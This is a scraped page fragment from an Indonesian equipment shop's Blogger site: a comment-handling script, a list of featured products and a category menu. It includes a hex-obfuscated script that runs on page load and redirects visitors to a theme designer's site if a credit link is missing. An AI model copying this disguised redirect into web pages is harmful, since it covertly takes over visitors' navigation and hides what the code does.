eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3 o=\'.1c\';3 1b=$(\'#O-19\').G(\'A\');u 1l(F){3 1j=\' \\n\\r\\t\\f\\1D\\1G\\1F\\1E\\2l\\2k\\2i\\2f\\2c\\26\\25\\23\\1Y\\1S\\1N\\1L\\1H\\2v\\1M\\2p\\24\\22\\1R\';E(3 i=0;i<F.5;i++){9(1j.d(F.1Q(i))!=-1){F=F.b(0,i);11}}z F}$(\'#1P .1i p\').j(u(y,7){9(1J){3 l=\'1v://13.V.W/1y?v=\';3 8=7.d(l);D(8!=-1){1d=7.b(8);J=1l(1d);3 X=J.d(\'&\');3 N=\'\';9(X==-1){N=J.b(l.5)}Y{N=J.b(l.5,X)}3 1r=\'<1u B="1T" A="1v://13.V.W/1U/\'+N+\'?1V=1" 1W="0" 2w></1u>\';7=7.b(0,8)+1r+7.b(8+J.5);8=7.d(l);9(8==-1){l=\'1Z://13.V.W/1y?v=\';8=7.d(l)}}}9(21){3 Z=\'\';3 s=7;E(3 i=0;i<1w.5;i++){3 l=\'.\'+1w[i];3 m=s.C();3 8=m.d(l);D(8!=-1){k=s.b(0,8+l.5);m=k.C();3 q=\'2h://\';3 w=m.d(q);3 I=\'\';D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}q=\'2n://\';m=k.C();w=m.d(q);D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}9(I==\'\'||k.5<6){11}k=I+k;Z+=s.b(0,8+l.5-k.5)+\'<10 A="\'+k+\'" B="2r"/>\';s=s.b(8+l.5);m=s.C();8=m.d(l)}}7=Z+s}9(1A){3 5=x.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';8=7.d(x[i]);D(8!=-1){7=7.b(0,8)+S+7.b(8+x[i].5);8=7.d(x[i])}}}9(1I){3 5=R.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){D(1){3 s=7.M();8=s.d(R[i]);9(8!=-1){7=7.b(0,8)+R[i+1]+7.b(8+R[i].5)}Y{11}}}}z 7});$(\'.1K\').j(u(y,7){9(1A){3 5=x.5;9(5%2==1){5--}3 12=\'\';E(3 i=0;i<5;i+=2){3 1e=\'<1f>\'+x[i]+\'</1f>\';3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';12+=\'<Q B="1O">\'+S+1e+\'</Q>\'}z 12}});$(\'.1g .1i p\').j(u(i,h){T=h.M();y=T.d(\'@<a U="#c\');9(y!=-1){14=T.d(\'</a>\',y);9(14!=-1){h=h.b(0,y)+h.b(14+4)}}z h});u 1k(g){r=g.d(\'c\');9(r!=-1)g=g.b(r+1);z g}u 1m(g){g=\'&1X=\'+g+\'#%1n\';1o=1b.20(/#%1n/,g);z 1o}u 1p(){j=$(o).j();$(o).j(\'\');o=\'.1c\';$(o).j(j);$(\'#O-19\').G(\'A\',1b)}u 1q(e){g=$(e).G(\'15\');g=1k(g);j=$(o).j();9(o==\'.1c\'){1s=\'<a U="#1t" 27="1p()">\'+28.29+\'</a><a 2a="1t"/>\';$(o).j(1s)}Y{$(o).j(\'\')}o=\'#2b\'+g;$(o).j(j);$(\'#O-19\').G(\'A\',1m(g))}16=2d.2e.U;17=\'#O-2g\';18=16.d(17);9(18!=-1){1x=16.b(18+17.5);1q(\'#2j\'+1x)}E(3 i=0;i<P.5;i++){9(\'1z\'2m P[i]){3 g=P[i].1z;3 1a=2o($(\'#c\'+g+\':L\').G(\'1C\'));$(\'#c\'+g+\' .2q:L\').j(u(y,7){3 H=P[i].15;9(1a>=2s.2t){$(\'#c\'+H+\':L .2u\').1h()}3 K=$(\'#c\'+H+\':L\').j();K=\'<Q B="1g" 15="c\'+H+\'" 1C="\'+(1a+1)+\'">\'+K+\'</Q>\';$(\'#c\'+H).1h();z(7+K)})}}',62,157,'|||var||length||oldhtml|check_index|if||substring||indexOf|||par_id|||html|img_src|search_key|upper_html||Cur_Cform_Hdr||http_search||temp_html||function||find_http|Emo_List|index|return|src|class|toUpperCase|while|for|str|attr|child_id|save_http|yt_link|child_html|first|toLowerCase|yt_code|comment|Items|div|Force_Tag|img_html|temp|href|youtube|com|yt_code_index|else|save_html|img|break|newhtml|www|index_tail|id|cur_url|search_formid|search_index|editor|par_level|Cur_Cform_Url|comment_form|ht|img_code|span|comment_wrap|remove|comment_body|whitespace|Valid_Par_Id|trim|Cform_Ins_ParID|7B|n_cform_url|Reset_Comment_Form|Display_Reply_Form|yt_video|reset_html|origin_cform|iframe|http|Replace_Image_Ext|ret_id|watch|parentId|Display_Emo|comment_emo|level|x5b|x7d|x7c|x5d|u2008|Replace_Force_Tag|Replace_Youtube_Link|comment_emo_list|u2007|u200a|u2006|item|comment_block|charAt|u3000|u2005|comment_youtube|embed|autohide|frameborder|parentID|u2004|https|replace|Replace_Image_Link|u2029|u2003|u2028|u2002|u2001|onclick|Msgs|addComment|name|r_f_c|u2000|window|location|xa0|form_|HTTP|x0b|rc|x3e|x3c|in|HTTPS|parseInt|u200b|comment_child|comment_img|Config|maxThreadDepth|comment_reply|u2009|allowfullscreen'.split('|'),0,{}))   
var avatar=$("#comments");avatar.find('.comment_avatar img').each(function() {var ava = $(this).attr('src');$(this).show().attr('src', ava.replace(/\/s[0-9]+(\-c)?\//,"/s45-c/"));});var _0x602a=["\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];var mql=window[_0x602a[1]](_0x602a[0]);mql[_0x602a[2]]&& (window[_0x602a[3]]= function(){var _0x2a73x2=document[_0x602a[5]](_0x602a[4]);null== _0x2a73x2&& (window[_0x602a[7]][_0x602a[6]]= _0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[6],_0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[10],_0x602a[11]),_0x2a73x2[_0x602a[12]]= _0x602a[13]})
//]]>
</script>
</div>

              </div></div>
            
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.karyanusatama.co.id/feeds/3320177904995439394/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<aside id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div id='socialcounter'>
<ul class='social-counter'>
<li class='social_item-wrapper'><a class='social_item social_facebook' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook social_icon'></i><span class='social_num'>Facebook</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_twitter' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter social_icon'></i><span class='social_num'>Twitter</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_youtube' href='https://www.youtube.com/channel/UCUUdloeLE6wnhmIfWrf5sGw' rel='nofollow' target='_blank'><i class='fa fa-youtube social_icon'></i><span class='social_num'>Youtube</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_rss' href='#' rel='nofollow' target='_blank'><i class='fa fa-rss social_icon'></i><span class='social_num'>RSS</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_google-plus' href='https://plus.google.com/+AmeliaPutri90' rel='nofollow' target='_blank'><i class='fa fa-google-plus social_icon'></i><span class='social_num'>Google+</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_instagram' href='#' rel='nofollow' target='_blank'><i class='fa fa-instagram social_icon'></i><span class='social_num'>Instagram</span></a>
</li>
</ul>
</div>
<div class='sidebartop section' id='sidebartop'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2><span>Pilihan Produk</span></h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/surge-arrester-nihon-keramik-72kv.html' target='_blank'>
<img alt='Surge Arrester Nihon Keramik 7,2kv' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgB8ir_vGBFNBaXpMxyCyqGt1FqHQtBdZokp_VI7H9kvi3BdU7AiG7lLSyc-NbqdAGHrcj1OxeQ31ppFdMxmWfuALYMfzg6aaOt-3a3oyg2VMVrjpK5enVvdbz-9OoLZbb3Fh37h_vf-cAL2Y_KvQR8XlYP7VvFsGVKbT8H8Hi90M2G6vxzY2_I9lFPNeI6/s72-c/surge-arrester-nihon-keramik-%207-2kv.png' title='Surge Arrester Nihon Keramik 7,2kv' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/surge-arrester-nihon-keramik-72kv.html' title='Surge Arrester Nihon Keramik 7,2kv'>Surge Arrester Nihon Keramik 7,2kv</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Surge Arrester Nihon Keramik 7,2kv  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/magnehelic-dwyer-30pa-alat-suhu-laborat.html' target='_blank'>
<img alt='Magnehelic Dwyer 30pa Alat Suhu Laborat' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNuXhNMUagOroUUpO6Lx26Cf4FV-EXncYKVH53jRted0_v0HmQ2yju1FsrSDPg9m7knOfiSXsR0HQxt7CZOeYqU-C5_-JV_6BWZZ-dgjtDlUl1nc2yYzMxxACkAzaw-5d7YyOmFIv4gQrjeGdrbf5egIi_ZffT3s5MGupUBhMlE1zb954HcekP9TrF32yy/s72-c/magnehelic-dwyer-30pa-alat-suhu-laborat.png' title='Magnehelic Dwyer 30pa Alat Suhu Laborat' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/magnehelic-dwyer-30pa-alat-suhu-laborat.html' title='Magnehelic Dwyer 30pa Alat Suhu Laborat'>Magnehelic Dwyer 30pa Alat Suhu Laborat</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual  Magnehelic Dwyer 30pa Alat Suhu Laborat , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS ...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-rotary-kapal-shldr-sirine-melodi-24v.html' target='_blank'>
<img alt='Lampu Rotary Kapal SHLDR Sirine Melodi 24V' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4BH8OoKTquPQ9CUjbGsVJAMQbtLXs29hnDp9yohGYpBoYrJzI4xo8zqBz-cDrVxe4ZY0qLqNfqVfRYIwwZq6erawxb6boWe84CM88hTUgmIDWjDP0stZK8jiVCyay9LShsBpUASctNI5pc-hY9AGpzAt9FD9_fFqvdlQZJdjBm0z4f9ru0gRW0ErKLs8g/s72-c/lampu-rotary-kapal-shldr-sirine-melodi-24v.png' title='Lampu Rotary Kapal SHLDR Sirine Melodi 24V' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-rotary-kapal-shldr-sirine-melodi-24v.html' title='Lampu Rotary Kapal SHLDR Sirine Melodi 24V'>Lampu Rotary Kapal SHLDR Sirine Melodi 24V</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lampu Rotary Kapal SHLDR Sirine Melodi 24V  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/S...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-explo-bat53-400-hie400g-400w.html' target='_blank'>
<img alt='Lampu Explo BAT53-400-HIE400G 400W' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDV6j30rRPi2NCKhyXNHc8nwiZg4ls1urw1kMQCcPOz470K88JffdzcAlgvQe7egHNsFtjSUHI1TqzRCIfHd7bv2xM3JrTkxSIAXvYGxmjwFujx3M4YicFGh81CpvxZhlMkDrm183_u7LKrM-0UOdKuqwQVNrEiIWMb4yQ9PSl9-z5PCoTllOG0QuRbqWQ/s72-c/lampu-explo-bat53-400-hie400g-400w.png' title='Lampu Explo BAT53-400-HIE400G 400W' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-explo-bat53-400-hie400g-400w.html' title='Lampu Explo BAT53-400-HIE400G 400W'>Lampu Explo BAT53-400-HIE400G 400W</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lampu Explo BAT53-400-HIE400G 400W , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0857...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2022/05/jual-pro-edition-4030-metal-detector-kedalaman.html' target='_blank'>
<img alt='Jual Pro Edition 4030 Metal Detector Kedalaman 1 Meter' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWnttUYv54b1HYDDw_jxKqRZ0mAjoF97XejE45eH_YfHAS0ZU0um7S27huxbs6PfVmL6gLTM3aXg0mXWFhcUVv4tZpTSnwCYoc-kZ_wwb-Tl03v2-paRcskU_GhKnn0lTDhqthCIw5PhZhAkhEZ8IuWKfU9gXnIOoc0RMcFAKE6YHdXfe5RWubOjaDsA/s72-c/lamp.co.id%20(79).png' title='Jual Pro Edition 4030 Metal Detector Kedalaman 1 Meter' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2022/05/jual-pro-edition-4030-metal-detector-kedalaman.html' title='Jual Pro Edition 4030 Metal Detector Kedalaman 1 Meter'>Jual Pro Edition 4030 Metal Detector Kedalaman 1 Meter</a></div>
<div class='item-snippet'>Hubungi Toko Karya Nusatama Jual Pro Edition 4030 Metal Detector Kedalaman 1 Meter Untuk pemesanan anda bisa menghubungi sales marketing kam...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-rotary-mobil-merah-4inch-24v.html' target='_blank'>
<img alt='Lampu Rotary Mobil Merah 4inch 24V' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinbdMPbc8ACeo_AOFXlCHpIGRFXKHWUUBtiGFVovQX0K2u0y38XB_OTie2DPOajSwzRrz115r_NDp24Nydpsga07sEV0ENMkZpKxONg_5QUFXKtfQpgoVGazWP22t1V1T9SgbBnO0zpf3BpYY0F-jWjs_MjtPBjyxt7eBxNLonKG5Cerawq7b2XcOtgmj9/s72-c/lampu-rotary-mobil-merah-4inch-24v.png' title='Lampu Rotary Mobil Merah 4inch 24V' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-rotary-mobil-merah-4inch-24v.html' title='Lampu Rotary Mobil Merah 4inch 24V'>Lampu Rotary Mobil Merah 4inch 24V</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual  Lampu Rotary Mobil Merah 4inch 24V , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/warning-lingh-rotary-pabrik-4inch.html' target='_blank'>
<img alt='Warning Lingh Rotary Pabrik 4inch' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdDkaBtjD4BcdzZqjnPXWKFGl7fJ-fJtHSKboOhjw9zL35MUSJP9h8yNuXawDX9oGNxoPD_3c5yBuKuFb2khxocTRUBUSVgINPOZJyJIv0vM4-LgZCCLK2gI1ZXog6ckh1eOvVy_mleK48cqWfDNQ6MWsr7wG_49S8qR-9yRZVp0bejc13Y2KrKBjeiHhR/s72-c/warning-lingh-rotary-pabrik-4inch.png' title='Warning Lingh Rotary Pabrik 4inch' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/warning-lingh-rotary-pabrik-4inch.html' title='Warning Lingh Rotary Pabrik 4inch'>Warning Lingh Rotary Pabrik 4inch</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Warning Lingh Rotary Pabrik 4inch  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0857...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/magnehelic-dwyer-2300-60pa-ori.html' target='_blank'>
<img alt='Magnehelic Dwyer 2300-60pa Ori' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhT1oxTGljE9kzWOtZtucLZpzdQkwpXMSlnzZT_nrRr4-65mQPbHuCPu-wPZ1lvnX71vmNw2roYHYmdI21WYQmY3GkpRL_kyVsndQzYlDVooIH48KdfzASb465b6kWfRU4qLtzdNPeUiu_TCOBqu_X9ZagPx5w-GOirprcT_-mXLE7rPXLjGcB8k2eLDhLb/s72-c/magnehelic-dwyer-2300-60pa-ori.png' title='Magnehelic Dwyer 2300-60pa Ori' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/magnehelic-dwyer-2300-60pa-ori.html' title='Magnehelic Dwyer 2300-60pa Ori'>Magnehelic Dwyer 2300-60pa Ori</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Magnehelic Dwyer 2300-60pa Ori  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0857407...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/digital-eart-tester-merk-kyoritsu-4105a.html' target='_blank'>
<img alt='Digital Eart Tester Merk Kyoritsu 4105a' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6zTPIdAebLCA1Y2dkBeqtVZFpCeMunfa9qAXka1zLJh8-jozxiiHVu701bnI5n0ToGW47JI-FG3oO8urEa8ZNhnO6sHfTzMqrSzzo4lxHxo7QfK-5t4DY6gzgkUaSug5U_nlSL6Lleyxa_y9p17cDBns3MHTs_dIxm64ayq4WKjoWTU17MlQKtaXFZm7y/s72-c/digital-eart-tester-merk-kyoritsu-4105a.png' title='Digital Eart Tester Merk Kyoritsu 4105a' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/digital-eart-tester-merk-kyoritsu-4105a.html' title='Digital Eart Tester Merk Kyoritsu 4105a'>Digital Eart Tester Merk Kyoritsu 4105a</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Digital Eart Tester Merk Kyoritsu 4105a  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS ...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2020/04/jual-panel-listrik-3-phase-lengkap-untuk-induk-listrij-di-madiun.html' target='_blank'>
<img alt='Jual Panel Listrik 3 Phase Lengkap Untuk Induk Listrik di Madiun' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicL7TjDYYmQzFcdurGE20bjmJeZcuLrrlqzxptn8U1KVPxL27t1HrJJKay-keCuzStxd32fRx3gXzvWBOpxCjNeESl3rnw0NXaVg2EoR02AO8I9DLrQQiWVWMuz61nJtZ2oEt5-8anVFyf/s72-c/listrik.png' title='Jual Panel Listrik 3 Phase Lengkap Untuk Induk Listrik di Madiun' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2020/04/jual-panel-listrik-3-phase-lengkap-untuk-induk-listrij-di-madiun.html' title='Jual Panel Listrik 3 Phase Lengkap Untuk Induk Listrik di Madiun'>Jual Panel Listrik 3 Phase Lengkap Untuk Induk Listrik di Madiun</a></div>
<div class='item-snippet'>Hubungi Toko Karya Nusatama Jual Panel Listrik 3 Phase Lengkap Untuk Induk Listrik di Madiun, Untuk pemesanan anda bisa menghubungi sales ma...</div>
</div>
<div class='clear'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Kategori</h2>
<div class='widget-content list-label-widget-content'>
<div class='droplabeldo'>
<select class='dropdown-select' onchange='location=this.options[this.selectedIndex].value;'>
<option> Pilih Kategori </option>
<option class='labdrop' title='Access Control' value='https://www.karyanusatama.co.id/search/label/Access%20Control?&amp;max-results=7'>
Access Control
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Adapters' value='https://www.karyanusatama.co.id/search/label/Adapters?&amp;max-results=7'>
Adapters
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Alarm Emergency' value='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency?&amp;max-results=7'>
Alarm Emergency
<span class='labcount'>250</span>
</option>
<option class='labdrop' title='Alarm Melody' value='https://www.karyanusatama.co.id/search/label/Alarm%20Melody?&amp;max-results=7'>
Alarm Melody
<span class='labcount'>96</span>
</option>
<option class='labdrop' title='Alat Kapal' value='https://www.karyanusatama.co.id/search/label/Alat%20Kapal?&amp;max-results=7'>
Alat Kapal
<span class='labcount'>89</span>
</option>
<option class='labdrop' title='Alat Laboratorium' value='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium?&amp;max-results=7'>
Alat Laboratorium
<span class='labcount'>501</span>
</option>
<option class='labdrop' title='Alat Pemetaan' value='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan?&amp;max-results=7'>
Alat Pemetaan
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='Alat Safety' value='https://www.karyanusatama.co.id/search/label/Alat%20Safety?&amp;max-results=7'>
Alat Safety
<span class='labcount'>58</span>
</option>
<option class='labdrop' title='Alat Selam' value='https://www.karyanusatama.co.id/search/label/Alat%20Selam?&amp;max-results=7'>
Alat Selam
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Alat Survey Lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya?&amp;max-results=7'>
Alat Survey Lainya
<span class='labcount'>342</span>
</option>
<option class='labdrop' title='Alat Ukur lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya?&amp;max-results=7'>
Alat Ukur lainya
<span class='labcount'>837</span>
</option>
<option class='labdrop' title='ALTIMETER' value='https://www.karyanusatama.co.id/search/label/ALTIMETER?&amp;max-results=7'>
ALTIMETER
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Aneka Tang' value='https://www.karyanusatama.co.id/search/label/Aneka%20Tang?&amp;max-results=7'>
Aneka Tang
<span class='labcount'>24</span>
</option>
<option class='labdrop' title='Anemometer' value='https://www.karyanusatama.co.id/search/label/Anemometer?&amp;max-results=7'>
Anemometer
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Audio Generator' value='https://www.karyanusatama.co.id/search/label/Audio%20Generator?&amp;max-results=7'>
Audio Generator
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Ballas Lampu' value='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu?&amp;max-results=7'>
Ballas Lampu
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='BAROMETER' value='https://www.karyanusatama.co.id/search/label/BAROMETER?&amp;max-results=7'>
BAROMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Body Harness' value='https://www.karyanusatama.co.id/search/label/Body%20Harness?&amp;max-results=7'>
Body Harness
<span class='labcount'>27</span>
</option>
<option class='labdrop' title='Breath Tester' value='https://www.karyanusatama.co.id/search/label/Breath%20Tester?&amp;max-results=7'>
Breath Tester
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Cable Tester' value='https://www.karyanusatama.co.id/search/label/Cable%20Tester?&amp;max-results=7'>
Cable Tester
<span class='labcount'>9</span>
</option>
<option class='labdrop' title='Calibrator' value='https://www.karyanusatama.co.id/search/label/Calibrator?&amp;max-results=7'>
Calibrator
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='CCTV System' value='https://www.karyanusatama.co.id/search/label/CCTV%20System?&amp;max-results=7'>
CCTV System
<span class='labcount'>16</span>
</option>
<option class='labdrop' title='Chain Block' value='https://www.karyanusatama.co.id/search/label/Chain%20Block?&amp;max-results=7'>
Chain Block
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Chlorophil Meter' value='https://www.karyanusatama.co.id/search/label/Chlorophil%20Meter?&amp;max-results=7'>
Chlorophil Meter
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='clamp' value='https://www.karyanusatama.co.id/search/label/clamp?&amp;max-results=7'>
clamp
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Clamp Meter' value='https://www.karyanusatama.co.id/search/label/Clamp%20Meter?&amp;max-results=7'>
Clamp Meter
<span class='labcount'>180</span>
</option>
<option class='labdrop' title='CLINOMETER' value='https://www.karyanusatama.co.id/search/label/CLINOMETER?&amp;max-results=7'>
CLINOMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Conductivity Meter' value='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter?&amp;max-results=7'>
Conductivity Meter
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Crimping Tool' value='https://www.karyanusatama.co.id/search/label/Crimping%20Tool?&amp;max-results=7'>
Crimping Tool
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Current Transformer' value='https://www.karyanusatama.co.id/search/label/Current%20Transformer?&amp;max-results=7'>
Current Transformer
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Cutting Tool' value='https://www.karyanusatama.co.id/search/label/Cutting%20Tool?&amp;max-results=7'>
Cutting Tool
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Digital Oscilloscope' value='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope?&amp;max-results=7'>
Digital Oscilloscope
<span class='labcount'>33</span>
</option>
<option class='labdrop' title='Digital Soun Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level?&amp;max-results=7'>
Digital Soun Level
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Digital Sound 
Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20%0ALevel?&amp;max-results=7'>
Digital Sound 
Level
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Digital Sound Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20Level?&amp;max-results=7'>
Digital Sound Level
<span class='labcount'>22</span>
</option>
<option class='labdrop' title='Digital Thermometer' value='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer?&amp;max-results=7'>
Digital Thermometer
<span class='labcount'>95</span>
</option>
<option class='labdrop' title='e' value='https://www.karyanusatama.co.id/search/label/e?&amp;max-results=7'>
e
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='EMF Field Tester' value='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester?&amp;max-results=7'>
EMF Field Tester
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='ETSWING' value='https://www.karyanusatama.co.id/search/label/ETSWING?&amp;max-results=7'>
ETSWING
<span class='labcount'>19</span>
</option>
<option class='labdrop' title='Eyewash' value='https://www.karyanusatama.co.id/search/label/Eyewash?&amp;max-results=7'>
Eyewash
<span class='labcount'>212</span>
</option>
<option class='labdrop' title='Fiber Optic' value='https://www.karyanusatama.co.id/search/label/Fiber%20Optic?&amp;max-results=7'>
Fiber Optic
<span class='labcount'>48</span>
</option>
<option class='labdrop' title='Frequency Counter' value='https://www.karyanusatama.co.id/search/label/Frequency%20Counter?&amp;max-results=7'>
Frequency Counter
<span class='labcount'>4</span>
</option>
